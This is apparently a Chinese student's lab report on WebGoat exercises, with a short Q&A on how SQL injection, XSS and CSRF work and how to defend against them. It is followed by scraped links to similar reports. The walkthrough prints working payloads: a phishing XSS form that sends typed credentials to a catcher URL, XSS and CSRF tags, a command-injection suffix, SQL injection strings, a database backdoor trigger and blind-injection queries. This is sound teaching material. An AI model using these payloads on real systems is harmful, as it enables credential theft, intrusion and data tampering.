20155330 《网络对抗》 Exp9 web安全基础实践

20155330 《网络对抗》 Exp9 web安全基础实践

实验问题回答

- SQL注入攻击原理,如何防御

- 原理:SQL注入攻击值得是通过构建特殊的输入作为参数传入web应用程序,而这些输入大都是SQL语法里的一下组合,通过执行SQL语句进执行攻击者所要的操作,其主要原因是程序没有细致的过滤用户输入的数据,致使非法数据侵入系统。

- 防御方法:

- 采用sql语句预编译和绑定变量

- 采用字符串拼接的方式,严格检查参数的数据类型

- base64编码

- 控制用户的权限,以及做好数据库本身的安全工作

- XSS攻击的原理,如何防御

- 原理:XSS是一种经常出现在web应用中的计算机安全漏洞,它允许恶意web用户将代码植入到提供给其它用户使用的页面中。攻击者利用XSS漏洞旁路掉访问控制——例如同源策略(same origin policy)。这种类型的漏洞由于被黑客用来编写危害性更大的网络钓鱼(Phishing)攻击而变得广为人知。对于跨站脚本攻击,黑客界共识是:跨站脚本攻击是新型的“缓冲区溢出攻击“,而JavaScript是新型的“ShellCode”。

- 防御方法:

- 输入检查:检查用户输入的数据中是否包含一些特殊字符,如<、>、'、"等,如果发现存在特殊字符,则将这些字符过滤或者编码。

- 搭建CDN,隐藏服务器真实IP

- 在表单提交或url参数传递前,对需要的参数进行过滤

- CSRF攻击原理,如何防御

- 原理:通过伪装来自受信任用户的请求来利用受信任的网站。依靠用户标识危害网站;利用网站对用户标识的信任;欺骗用户的浏览器发送HTTP请求给目标站点;还可以通过IMG标签会触发一个GET请求,可以利用它来实现CSRF攻击。

- 防御方法:

- 验证 HTTP Referer 字段

- 在请求地址中添加 token 并验证

- 在 HTTP 头中自定义属性并验证

- 对于用户修改删除等操作使用 post 操作

实验总结与体会

这次实验做的多是关于Web安全的练习,练习内容比较丰富,主要是SQL注入、CSRF攻击、XSS攻击三个部分的内容。通过学习实践对web开发常见的安全问题有了一定的了解。

实践过程记录

WebGoat





- 终端输入

java -jar webgoat-container-7.0.1-war-exec.jar开启WebGoat。



- 直到出现下图所示内容:



- 在浏览器地址栏输入

localhost:8080/WebGoat打开WebGoat,选择默认账号、密码登陆。

XSS攻击



1、Phishing with XSS 跨站脚本钓鱼攻击

- 编写一个包含用户名、密码的前端代码:

<head>

<body>

<div>

<div style="float:left;height:100px;width:50%;background-color:green;"></div>

<div style="float:left;height:100px;width:50%;background-color:red;"></div>

</div>

<div style="background-color:blue;height:200px;clear:both;"></div>

</div></div>

</form>

<script>

function hack(){

XSSImage=new Image;

XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";

alert("attack.!!!!!! Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);

}

</script>

<form name="phish">

<br>

<br>

<HR>

<H2>This feature requires account login:</H2>

<br>

<br>Enter Username:<br>

<input type="text" name="user">

<br>Enter Password:<br>

<input type="password" name = "pass">

<br>

<input type="submit" name="login" value="login" onclick="hack()">

</form>

<br>

<br>

<HR>

</body>

</head>





- 在webgoat找到

Cross-Site Scripting(XSS),打开Phishing with XSS

- 将代码输入到框中,点击

search出现登录框:



- 输入用户名20155330,密码。

- 点击登录后跳出包含用户名和密码的弹框:





2、Stored XSS Attacks 存储型XSS攻击

- 打开

Stored XSS Attacks,在Message框中输入<script>alert("I am 20155330");</script>提交

- 点击提交后弹出显示

I am 20155330的对话框。攻击成功!





3、Reflected XSS Attacks 反射型XSS攻击

- 在code框中输入

<script>alert("I am 20155330");</script>

- 点击

Purchase出现显示I am 20155330的对话框。攻击成功!

CSRF攻击







4、Cross Site Request Forgery(CSRF)

- 查看

Parameters中的src和menu的值。



- 在Title中输入学号,Message中输入代码

<img src='attack?Screen=src值&menu=menu值&transferFunds=转账数额' width='1' height='1'>

- 提交后生成链接。

- 点击链接查看用户操作的信息,攻击成功。



5、CSRF Prompt By-Pass

- 查看

Parameters中的src和menu的值。在Title中输入学号,Message中输入代码:

<iframe src="attack?Screen=src值&menu=menu值&transferFunds=转账数额"> </iframe>

<iframe src="attack?Screen=src值&menu=menu值&transferFunds=CONFIRM"> </iframe>

- 提交代码生成链接。

- 点击链接查看用户操作的信息,攻击成功。

SQL注入攻击







6、Command Injection

- 使用Firefox浏览器中的Firebug功能对源代码进行修改。在

BackDoors.help旁边加上"& netstat -an & ipconfig":

- 在下拉菜单中能看到修改后的值

- 选中修改后的值再点view,可以看到命令被执行,出现系统网络连接情况





7、Numeric SQL Injection

- 选中Columbia,点Go,看到该城市的天气信息。

- 利用firebug,在任意一个值如

101旁边加上or 1=1:

- 选中Columbia,点Go,可以看到所有天气数据:



8、Log Spoofing

- 在

User Name文本框中输入zy%0d%0aLogin Succeeded for username: admin(%0d是回车,%0a是换行符),点击登录,攻击成功。



9、String SQL Injection

- 在文本框中输入

' or 1='1。点Go,所有用户信息被显示,攻击成功。



10、LAB:SQL Injection(Stage 1:String SQL Injection)

- 以用户Neville登录,在密码栏中输入

' or 1='1进行SQL注入,注入前需对密码文本框的字符长度进行修改。

- 登录成功。





11、LAB:SQL Injection(Stage 3:Numeric SQL Injection)

- 根据

Stage1中的登录方法以用户名Larry登录,登录之后看到浏览员工信息的按钮是ViewProfile。利用Firebug将ViewProfile的value值改为101 or 1=1 order by salary desc --。

- 查看到老板信息。







12、Database Backdoors

- 输入101得到用户信息。

- 输入注入语句:

101; update employee set salary=10000,把该用户的工资涨到10000:

- 使用语句

101;CREATE TRIGGER lxmBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email='20155330@163.com' WHERE userid = NEW.userid创建一个后门,把表中所有的邮箱和用户ID都设为





13、Blind Numeric SQL Injection

- 输入语句

101 AND ((SELECT pin FROM pins WHERE cc_number='1111222233334444') > 10000 );查看pin数值是否大于10000

- 经过不断尝试,慢慢缩小范围,最终可以确定pin的值在2300到2400之间。然后再尝试2300到2350或2350到2400,最后确定pin值为2364。

20155330 《网络对抗》 Exp9 web安全基础实践的更多相关文章

- 20155211 网络对抗 Exp9 Web安全基础实践

20155211 网络对抗 Exp9 Web安全基础实践 基础问题回答 SQL注入攻击原理,如何防御? 原理:SQL注入攻击指的是通过构建特殊的输入作为参数传入Web应用程序,而这些输入大都是SQL语 ...

- 20155326《网络对抗》Web安全基础实践

20155326<网络对抗>Web安全基础实践 实验后回答的问题 SQL注入攻击原理,如何防御? 原理:SQL注入攻击指的是在Web应用对后台数据库查询语句处理存在的安全漏洞,通过构建特殊 ...

- 20145308 《网络对抗》Web安全基础实践 学习总结

20145308 <网络对抗> Web安全基础实践 学习总结 实验内容 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 基础问题回答 (1)SQL注入攻击原理, ...

- 20145326蔡馨熤《网络对抗》—— Web安全基础实践

20145326蔡馨熤<网络对抗>—— Web安全基础实践 1.实验后回答问题 (1)SQL注入攻击原理,如何防御. 原理: SQL注入攻击指的是通过构建特殊的输入作为参数传入Web应用程 ...

- 20155206《网络对抗》Web安全基础实践

20155206<网络对抗>Web安全基础实践 实验后问题回答 (1)SQL注入攻击原理,如何防御 攻击原理:SQL注入攻击就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查 ...

- 20155305《网络对抗》Web安全基础实践

20155305<网络对抗>Web安全基础实践 基础问题回答 SQL注入攻击原理,如何防御? 原理:SQL注入攻击指的是通过构建特殊的输入作为参数传入Web应用程序,而这些输入大都是SQL ...

- 20155307《网络对抗》Web安全基础实践

20155307<网络对抗>Web安全基础实践 基础问题回答 SQL注入攻击原理,如何防御? 原理:SQL注入攻击指的是通过构建特殊的输入作为参数传入Web应用程序,而这些输入大都是SQL ...

- 20155311《网络对抗》Web安全基础实践

20155311<网络对抗>Web安全基础实践 基础问题回答 SQL注入攻击原理,如何防御? 原理:SQL注入攻击指的是通过构建特殊的输入作为参数传入Web应用程序,而这些输入大都是SQL ...

- 20155338《网络对抗》Web安全基础实践

20155338<网络对抗>Web安全基础实践 实验过程 WebGoat 在终端中输入 java -jar webgoat-container-7.0.1-war-exec.jar 开启W ...

- 20145216史婧瑶《网络对抗》Web安全基础实践

20145216史婧瑶<网络对抗>Web安全基础实践 实验问题回答 (1)SQL注入攻击原理,如何防御 攻击原理: SQL注入攻击指的是通过构建特殊的输入作为参数传入web应用程序,而这些 ...

随机推荐

- 与ServletContext相关的监听器

概述 与ServletContext相关的监听器有ServletContextListener与ServletContextAttributeListener. ServletContextListe ...

- memcached 查看所有的key

1. cmd上登录memcache 1 > telnet 127.0.0.1 11211 2. 列出所有keys 1 2 3 4 stats items // 这条是命令 STAT it ...

- crm lookup

1. 大家都知道CRM 里面的Lookup 保存了相关实体的GUID,让我们深入的了解一下CRM Lookup.当我们在2个实体间建立关系的时候,CRM自动生成了一些attributes来保存相关实体 ...

- Huawei vlan 配置及vlan 间通讯

Huawei Vlan配置及vlan 间通讯实例 组网需求:汇聚层交换机做为 PC 电脑的网关, PC3直连 SW2 属于 vlan 2,网关为 vlanif 2 接口地址192.168.2.1/24 ...

- 阿里八八Alpha阶段Scrum(1/12)

任务分配 叶文滔:整体框架UI设计.作为组长进行任务协调 俞鋆:后端服务器及数据库搭建 王国超:日程模块多日显示部分设计 黄梅玲:日程模块单日显示部分设计 林炜鸿:日程模块文本添加部分设计 张岳.刘晓 ...

- [Eclipse]如何往eclipse中导入单个python文件,其它类型代码文件也可以参照该方法

实例:想从外部单独拷一个文件到项目中指定路径,如果直接拷到对应文件夹路径下,启动eslipse又识别不到该文件,下面介绍直接copy的方法至eclipse,复制成功后即会在项目中对应路径下产生文件,下 ...

- JS中 map, filter, some, every, forEach, for in, for of 用法总结

本文转载自:http://blog.csdn.net/gis_swb/article/details/52297343 1.map 有返回值,返回一个新的数组,每个元素为调用func的结果. let ...

- DFS的运用(二分图判定、无向图的割顶和桥,双连通分量,有向图的强连通分量)

一.dfs框架: vector<int>G[maxn]; //存图 int vis[maxn]; //节点访问标记 void dfs(int u) { vis[u] = ; PREVISI ...

- 20165318 2017-2018-2《Java程序设计》课程总结

20165318 2017-2018-2<Java程序设计>课程总结 一.每周作业链接汇总 每周作业链接汇总 预备作业1:我期望的师生关系 预备作业2:C语言基础调查和java学习展望 预 ...

- Net dll组件版本兼容问题

dll组件版本兼容问题,是生产开发中经常遇到的问题,常见组件兼容问题如:Newtonsoft.Json,log4net等 为了节约大家时间,想直接看解决方法的,可直接点击目录3.4 目录 1.版本兼容 ...